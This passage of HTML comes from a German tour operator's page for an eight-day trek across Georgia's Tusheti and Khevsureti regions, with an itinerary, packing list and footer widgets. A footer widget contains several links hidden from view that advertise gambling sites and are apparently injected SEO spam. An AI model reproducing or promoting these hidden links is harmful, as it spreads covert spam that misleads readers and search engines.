class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>✓ Alle Transfers mit Geländewagen und eigenem Fahrer.</p>
<p>✓ 3 x Übernachtungen im gemütlichen Gästehaus mit DU/WC.</p>
<p>✓ 1 x Übernachtung in einem wunderschönen Cottage.</p>
<p>✓ 4 x Übernachtungen im Doppelzelt.</p>
<p>✓ Verpflegung Vollpension, Mahlzeiten laut Reiseplan.</p>
<p>✓   Packpferde als Gepäcktransport auf den Wanderetappen.</p>
<p>✓ Alle Eintrittsgelder, Besichtigungen und Ausflüge laut Reiseplan.</p>
<p>✓ Deutschsprachige Reiseleitung.</p>
<p>✓ Koch und Pferdebegleiter.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 19px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px;font-weight: 500;letter-spacing: 0px;text-transform: none;"  >Nicht Enthaltene Leistungen<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><ul>
<li>Flug (wir beraten Sie aber gerne!)</li>
<li>Übernachtung in Tiflis</li>
<li>Alkoholische Getränke</li>
<li>Trinkgelder und sonstige persönliche Ausgaben</li>
<li>Reiseversicherung</li>
</ul>
</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 19px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px;font-weight: 500;letter-spacing: 0px;text-transform: none;"  >Pckliste<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js"   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><ol>
<li>Regenhose und Jacke</li>
<li>Wechselbekleidung</li>
<li>Wanderschuhe</li>
<li>Wanderhose evtl. Mit Zip-off</li>
<li>Fleecepullover/Jacke</li>
<li>Sonnenbrille &#038; Kappe</li>
<li>Schlafsack (geeignet für Minusgrad)</li>
<li>Isomatte</li>
<li>Wanderstöcke</li>
<li>Zahnbürste &#038; Pasta</li>
<li>Sonnencreme &#038; Lippenstift mit UV Schutz</li>
<li>Persönliche Medikamenten</li>
<li>Gute Laune</li>
</ol>
</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 45px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 16px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >Höhepunkte<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 10px;"  ><div class="gdlr-core-text-box-item-content"  ><p>Weinregion Kachetien<br />Halbwüste Dawit Gareja<br />Abano Pass und Abenteuerliche Fahrt nach Tuschetien<br />Omalo, Dartlo, Girewi, Kwachiti, Atsunta, Ardoti, Shatili, Muzo.<br />Unberührte Natur von Kaukasus<br />Drei Regionen, Tuschetien, Chewsuretien und Pschawi</p>
<p></p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 15px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper" style="padding: 20px 0px 30px 0px;" data-skin="Blue Icon"  id="itinerary" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 18px;"  ><i class="fa fa-bus"  ></i></span>Reiseprogramm<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-toggle-box-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-toggle-box-style-background-title gdlr-core-left-align" style="padding-bottom: 25px;"  ><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 1</span>Tbilisi- Höhlenkloster David Garedscha -Telavi</h4><div class="gdlr-core-toggle-box-item-content"><p>Am Morgen Fahrt durch die Spettenwüste. Während der Fahrt genießen wir die abwechslungsreiche und vielfältige Landschaften: mal Weingärten, mal Pistazien Plantagen, mal  Obstbäume und dann plötzlich absolut nichts mehr auf einmal ausser Steppe. Die Strecke liegt malerisch am Rande des kleinen Kaukasus. von wo aus wir einen schönen Blick auf Schneebedeckte Berge haben<br />
Wir besichtigen des Lawra Klosters 6Jh. Hier erblickt man zahlreiche Klausen, die in den gegenüberliegenden  Sandstein Bergen getrieben wurden und noch aus der Zeit Dawits stammen sollen.<br />
Dann wandern wir  zu den Höhlen des Udabno Klosters (ca.2-3 Stunden) Was für seine Fresken aus dem späten 10. und frühen 11. Jh berühmt ist, in diesem Kloster wurde die georgische Ikonenmalerei revolutioniert.<br />
Nach dem Picknick fahren wir weiter nach Telavi, Hauptort von Kachetien mit  typisch georgischen Häusern und dem Palast vom einem der bekanntesten Könige Georgiens Erekle der II. </p>
<p>Übernachtung und Abendessen in Telavi (Gasthaus)<br />
Verpflegung (-/L/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 2</span>Abenteurfahrt  in den Großen Kaukasus</h4><div class="gdlr-core-toggle-box-item-content"><p>Heute fahren wir in das kleine, wunderschön gelegene Dorf Dartlo, in den kaukasische Berge. Bevor wir mit unserem Allradfahrzeug die Berge besteigen , besuchen wir auf dem Weg die imposante Kathedrale Alaverdi aus 11 Jh.  Sehr eindrucksvoll sind die schneebedeckten Berge des Großen Kaukasus im Hintergrund. Hier befindet sich das Kloster wo die Mönchen wohnen und die Landwirtschaft selber betreiben.<br />
 Dann gehts mit der 4&#215;4 Fahrt in die wilde Schlucht des Storti Flusses durch tiefe Wälder und steinige Serpentinen, bald erreichen wir den Baumgrenze und erreichen den höchsten befahrbaren Pass Georgiens. Abano Pass auf 2960 m mit atemberaubendem Blick auf Tuschetien und Kachetien. Weiterfahrt nach Omalo.<br />
Hier besuchen wir kurz den Visitoren Zentrum von Tusheti National Park und genießen wir den orientalischen Kaffee. Danach  fahren wir weiter bis nach Dartlo und dort angekommen schlagen wir unsere Zelte auf. Solange unser Koch die leckere Speisen vorbereitet, kann man sich das Dorf anschauen.</p>
<p>Fahrzeit: 5-6 Stunden<br />
Zelt Übernachtung in Dartlo<br />
Verpflegung (F/L/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 3</span>Dartlo - Pharsma - Girewi</h4><div class="gdlr-core-toggle-box-item-content"><p>Wir genießen  Frühstück mit herrlichem Blick auf das Alazani Tal. Dann packen wir unsere Sachen und wandern wir in Richtung Atsunta Pass unsere Pferde werden mit unseren Gepäck geladen und dann werden sie uns folgen. Heutiger Tag ist sehr guter Einstieg für unsere anspruchsvolle Trekkingtour. Unterwegs besichtigen wir noch die letzten tuschetischen Dörfer mit ihren alten Türmen, die teilweise zerstört und teilweise gut erhalten sind . In Girewi angekommen melden wir uns beim Grenzübergang an und stellen wir unsere Pässe vor. Die Kontrolle ist für unsere Sicherheit, damit die Soldaten wissen, wer in dieser abgelegenen region unterwegs ist</p>
<p>Übernachtung im Zelt Girewi<br />
Wanderetappe ca. 20 km. (F/L/A)<br />
Höhenunterschied: Aufstieg ca. 300m, Abstieg ca. 150m<br />
Verpflegung : (F/L/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 4</span>Girewi - Kwachidi</h4><div class="gdlr-core-toggle-box-item-content"><p>Nach dem Frühstück verlassen wir das letzte bewohnte Dorf Girewi und wandern wir weiter  zum Kwachidi Zeltplatz. Tuschetien ist ein Paradies für die großen Schafherden die hier fast überall zu sehen sind, die werden hier im Frühjahr hochgetrieben und verbringen sie den ganzen Sommer auf den Hängen von Kaukasischen Bergen bis der Erste Schnee kommt. Je nach Jahreszeit, vielleicht werden wir unterwegs die Schäferhütten sehen wo die Schafe nach alter Methode geschoren werden. Der Weg scheint keine Ende zu haben, es geht immer rauf und runter, dann kommen wir zu einem Fluss den wir eventuell barfuß durchgehen müssen wenn der Fluss viel Wasser hat. Die Strecke ist anstrengend aber  sehr spektakulär, keine Zivilisation um herum, nur Natur pur. Mit vielen kleinen Pausen kommen wir gut voran. Übernachtung im Zeltcamp an einer Quelle in Kwachidi. </p>
<p>Wanderetappe ca. 16 km.<br />
Wanderung: ca. 7-8 Std.<br />
Höhenunterschied: Aufstieg ca. 750m, Abstieg ca. 400m<br />
Verpflegung : (F/L/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 5</span>Kwachidi - Atsuntapass 3.550 m</h4><div class="gdlr-core-toggle-box-item-content"><p>Nach einem kräftigen Frühstück geht es von unserem Zeltplatz über eine kleine versteckte Brücke auf die anspruchsvollste Tagesetappe der gesamten Reise. Sie führt uns bis zum Atsunta Pass auf 3.550 m Höhe, der die Region Tuschetien von einer anderen Region Chewsuretien trennt. Das sind zwei unterschiedliche Berglandschaften und auch Bergvölker die im Südkaukasus wohnen. Die permanente Invasionen von den Nordkaukasischen Völkern, hat Charakter der Einheimischen sehr geprägt, dadurch sind sie sehr kämpferisch, stolz auf ihre Wurzeln und sehr gastfreundlich.<br />
Nachdem wir am Fluß Alasani angekommen sind, erwartet uns eine Flussüberquerung. Das Wasser ist meistens bis zum Knie und gehen wir lieber mit Seil rüber. Danach kommt die größte Herausforderung auf uns, der Atsunta Pass. Einige Stunden gehts nur bergauf, teilweise nur Schotterweg. Die Landschaft begeistert uns und gibt große Motivation noch höher zu kommen. Wenn wir den Pass erreicht haben genießen wir die Natur von Chewsuretien und dann gehts langsam runter zu unserem Zeltcamp (2800 m) . In der Nacht  kann es um die Null Grad sein, und auch darunter. </p>
<p>Übernachtung  im Zelt hinter dem Atsunta Pass .<br />
Wanderetappe ca. 15 km.<br />
Wanderung:  ca. 7-8 Std.<br />
Höhenunterschied: Aufstieg ca. 1.200m, Abstieg ca. 700m<br />
Verpflegung (F/L/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 6 </span>Ardoti - Bergfestung Muzo – Schatili</h4><div class="gdlr-core-toggle-box-item-content"><p>Nach dem Frühstück mit den schönsten Aussichten geht es weiter nach Ardoti, die ersten 2 Stunden wandern wir ganz angenehm am Hang eines Rhododendron Berges, im Juli blüht hier alles in verschiedenen Farben und macht die traumhafte Gegend noch schöner. Dann kommen wir zum Grenzsoldaten Haus von wo wir eine lange Abstieg ins Tal runter machen werden. Zum Teil anstrengende Abstieg führt uns aus den Höhen das Kaukasus in das Herzland Chewsuretiens .Langsam merken wir dass die Temperaturen schnell steigen und wieder wärmer wird. Ca. Eine Stunde wandern wir die letzte Etappe entlang des forellenreichen Flusses und freuen uns schon auf die Dusche und das Bier heute Abend.  Das alte Dorf Ardoti ist schon das erste Zeichen der Zivilisation. Hier werden wir von unserem Fahrer abgeholt nach Schatili gebracht wo wir in einem alten Turm übernachten. </p>
<p>Übernachtung im Gästehaus in Schatili.<br />
 Wanderetappe ca. 21 km.<br />
Wanderung: ca. 5-6 Std.<br />
Höhenunterschied: Aufstieg ca. 200m, Abstieg ca. 1.400m<br />
Verpflegung (F/L/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 7</span>Schatili – Aragvi Adventure Center</h4><div class="gdlr-core-toggle-box-item-content"><p>Nachdem wir gut ausgeschlafen und unser Frühstück genossen haben, besichtigen wir die Festungsbauten und Häuser von Schatili. Dann packen wir unser Gepäck in unseren Allradfahrzeugen und machen wir uns auf dem Weg richtung Pschawi. Unsere abenteuerliche Fahrt geht wieder hoch auf Bären Kreuzpass 2680 m Höhe. Im schönen Wetter erblickt man von hier den dritthöchste Berg Kasbek und die Tschauchi Gebirge.<br />
Nach ein wenig Schütteln im Auto kommen wir in „Aragvi Adventure Center” an, ein Erholungsort am Aragvi Fluss. Der Besitzer Soso Mekvevrishvili hat in Deutschland studiert, dann zurückgekehrt und hat hier ein Paradies eingerichtet mit kleinen Cottages und Seilpark. Nach dem Mittagessen hat man viele Möglichkeiten die zeit aktiv zu verbringen, wie z.b. eine Rafting Tour, Fahrradfahren, Volleyball spielen oder einfach am Fluß sitzen und  lesen. Die Zeit zu unserer freien Verfügung.</p>
<p>Tagesetappe per Auto ca. 80 km. (4 Stunden)<br />
Übernachtung in Aragvi Center.<br />
Verpflegung (F/M/A)</p>
</div></div></div><div class="gdlr-core-toggle-box-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-toggle-box-item-icon gdlr-core-js gdlr-core-skin-icon"></div><div class="gdlr-core-toggle-box-item-content-wrapper"><h4 class="gdlr-core-toggle-box-item-title gdlr-core-js  gdlr-core-skin-e-background gdlr-core-skin-e-content"><span class="gdlr-core-head" >Tag 8</span>Ankunft in Tbilisi</h4><div class="gdlr-core-toggle-box-item-content"><p>Der Letzte Tag unserer wunderbarer Reise beendet in Tiflis. Wir fahren beim Zhinwali Stausee vorbei und weiter ein kleines Stück von der bekannten Heerstraße. Auf Wunsch können wir die alte Hauptstadt Mzcheta besichtigen und das Unesco Weltkulturerbe Kreuz Kloster anschauen.<br />
(F/-/-)</p>
</div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper" style="padding: 0px 0px 30px 0px;" data-skin="Blue Icon"  id="map" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 18px;"  ><i class="fa fa-map-o"  ></i></span>Reiseroute<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 55px;"  ><div class="gdlr-core-text-box-item-content"  ><p><a href="//planet-georgia.com/wp-content/uploads/2017/01/omalo-to-shatili.png"><img   alt="" width="300" height="169" data-src="//planet-georgia.com/wp-content/uploads/2017/01/omalo-to-shatili-300x169.png" class="alignnone size-medium wp-image-6338 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-medium wp-image-6338" src="//planet-georgia.com/wp-content/uploads/2017/01/omalo-to-shatili-300x169.png" alt="" width="300" height="169" /></noscript></a></p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 25px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-bottom-width: 2px;" ></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper" style="padding: 0px 0px 30px 0px;" data-skin="Blue Icon"  id="photos" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 18px;"  ><i class="icon_images"  ></i></span>Fotos<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-grid"  ><div class="gdlr-core-external-plugin-message">No image available. Please edit this item to select images.</div></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-video-item gdlr-core-item-pdlr gdlr-core-item-pdb"  ><div class="gdlr-core-video-item-type-youtube" ><iframe  width="640" height="360" data-player-type="youtube" allowfullscreen data-src="//www.youtube.com/embed/nCKN34FoAn0?wmode=transparent&#038;t=103s" class="lazyload" src="[data-uri]"></iframe></div></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img  width="190" alt="" data-src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2018/11/logo-4.png" width="190" alt=""/></noscript><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Über 10 Jahre Erfahrung als Spezialist für Georgien und Kaukasus<br />
<span class="gdlr-core-space-shortcode" style="margin-top: 25px;"  ></span></p>
<div id="TA_cdsratingsonlynarrow511" class="TA_cdsratingsonlynarrow">
<ul id="PGnLH1Pwp7ZZ" class="TA_links D107wn">
<li id="aCJ9vCwNM" class="j9jIfOQ4n5k">
<a target="_blank" href="//www.tripadvisor.de/" rel="noopener noreferrer"><img  alt="TripAdvisor" data-src="//www.tripadvisor.de/img/cdsi/img2/branding/tripadvisor_logo_transp_340x80-18034-2.png" class="lazyload" src="[data-uri]" /><noscript><img src="//www.tripadvisor.de/img/cdsi/img2/branding/tripadvisor_logo_transp_340x80-18034-2.png" alt="TripAdvisor"/></noscript></a>
</li>
</ul>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//www.jscache.com/wejs?wtype=cdsratingsonlynarrow&amp;uniq=511&amp;locationId=15694420&amp;lang=de&amp;border=true&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script></p>
</div>
		</div><div id="youtube_embed_widget-2" class="widget youtube_embed_widget traveltour-widget"><div style="text-align:left"><span style="display:inline-block;text-align:center;"><iframe     allowFullScreen="true" style="width:320px; height:265px"  data-src="//www.youtube.com/embed/YbakESCGlR0?autoplay=0&theme=dark&loop=0&fs=1&modestbranding=0&iv_load_policy=1&color=red&autohide=1&disablekb=0&enablejsapi=1&version=3" class="youtube_embed_iframe lazyload" src="[data-uri]"></iframe><div></div></span></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><p><a style="display: none;" href="//marklefisheries.com/">slot pulsa</a></p>
<p><a style="display: none;" href="//www.redevelopmentreuse.com/">slot pulsa</a></p>
<p><a style="display: none;" href="//gallery-umkm.id/">slot dana</a></p>
<p><a style="display: none;" href="//marketingramen.com/">slot dana</a></p>
<p><a style="display: none;" href="//timurganiev.com/">slot dana</a></p>
<p><a style="display: none;" href="//susupeninggitiens.id/">toto togel</a></p>
<p><a style="display: none;" href="//fororegionaldesalud.org/">toto togel</a></p>
<a style="display: none;" href="//prepaid.taxi/airports.php/">situs slot pulsa</a></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-tour-widget-6" class="widget widget_tourmaster-tour-widget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Empfohlene Reisen</span></h3><span class="clear"></span><div class="tourmaster-recent-tour-widget tourmaster-tour-item"><div class="tourmaster-item-list tourmaster-tour-widget tourmaster-item-pdlr" ><div class="tourmaster-tour-widget-inner clearfix" ><div class="tourmaster-tour-thumbnail tourmaster-media-image" ><a href="//planet-georgia.com/tour/dzamatal-kintswisi-batetisee/" ><img  alt="" width="150" height="150" data-src="//planet-georgia.com/wp-content/uploads/2020/11/mzovreti-1-1024x768-1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/mzovreti-1-1024x768-1-150x150.jpg" alt="" width="150" height="150" /></noscript></a></div><div class="tourmaster-tour-content-wrap" ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="//planet-georgia.com/tour/dzamatal-kintswisi-batetisee/" >Dzamatal &#8211; Kintswisi, Mzovreti, Bateti See</a></h3><div class="tourmaster-tour-content-info clearfix" ><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">30€</span></span></div></div></div></div></div><div class="tourmaster-item-list tourmaster-tour-widget tourmaster-item-pdlr" ><div class="tourmaster-tour-widget-inner clearfix" ><div class="tourmaster-tour-thumbnail tourmaster-media-image" ><a href="//planet-georgia.com/tour/eine-woche-georgien-kennenlernen/" ><img  alt="" width="150" height="150" data-src="//planet-georgia.com/wp-content/uploads/2020/11/Heilige-Ninos-Kappele-am-Paravani-1024x768-1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/Heilige-Ninos-Kappele-am-Paravani-1024x768-1-150x150.jpg" alt="" width="150" height="150" /></noscript></a></div><div class="tourmaster-tour-content-wrap" ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="//planet-georgia.com/tour/eine-woche-georgien-kennenlernen/" >Reise durch groß- und kleinen Kaukasus</a></h3><div class="tourmaster-tour-content-info clearfix" ><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">780€</span></span></div></div></div></div></div><div class="tourmaster-item-list tourmaster-tour-widget tourmaster-item-pdlr" ><div class="tourmaster-tour-widget-inner clearfix" ><div class="tourmaster-tour-thumbnail tourmaster-media-image" ><a href="//planet-georgia.com/tour/kazbeg-besteigung-auf-dem-dritthoechsten-berg/" ><img  alt="" width="150" height="150" data-src="//planet-georgia.com/wp-content/uploads/2020/11/Besteigen-im-Kaukasus-1024x768-1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/Besteigen-im-Kaukasus-1024x768-1-150x150.jpg" alt="" width="150" height="150" /></noscript></a></div><div class="tourmaster-tour-content-wrap" ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="//planet-georgia.com/tour/kazbeg-besteigung-auf-dem-dritthoechsten-berg/" >Kazbeg Besteigung  Prometheus Berg</a></h3><div class="tourmaster-tour-content-info clearfix" ><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">720€</span></span></div></div></div></div></div><div class="tourmaster-item-list tourmaster-tour-widget tourmaster-item-pdlr" ><div class="tourmaster-tour-widget-inner clearfix" ><div class="tourmaster-tour-thumbnail tourmaster-media-image" ><a href="//planet-georgia.com/tour/weinreise-georgien-wiege-des-weins/" ><img  alt="" width="150" height="150" data-src="//planet-georgia.com/wp-content/uploads/2019/12/weinreise-in-Georgien-1024x683-1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2019/12/weinreise-in-Georgien-1024x683-1-150x150.jpg" alt="" width="150" height="150" /></noscript></a></div><div class="tourmaster-tour-content-wrap" ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="//planet-georgia.com/tour/weinreise-georgien-wiege-des-weins/" >Weinreise Georgien &#8211;  Wiege des Weines</a></h3><div class="tourmaster-tour-content-info clearfix" ><div class="tourmaster-tour-price-wrap" ><span class="tourmaster-tour-price" ><span class="tourmaster-head">ab</span><span class="tourmaster-tail">1,050€</span></span></div></div></div></div></div><div class="tourmaster-item-list tourmaster-tour-widget tourmaster-item-pdlr" ><div class="tourmaster-tour-widget-inner clearfix" ><div class="tourmaster-tour-thumbnail tourmaster-media-image" ><a href="//planet-georgia.com/tour/kultur-genussreisegeorgien/" ><img  alt="" width="150" height="150" data-src="//planet-georgia.com/wp-content/uploads/2020/11/Altstadt-Tbilisi-1024x768-1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//planet-georgia.com/wp-content/uploads/2020/11/Altstadt-Tbilisi-1024x768-1-150x150.jpg" alt="" width="150" height="150" /></noscript></a></div><div class="tourmaster-tour-content-wrap" ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="//planet-georgia.com/tour/kultur-genussreisegeorgien/" >Kultur- &#038; Genussreise Georgien erleben</a></h3><div 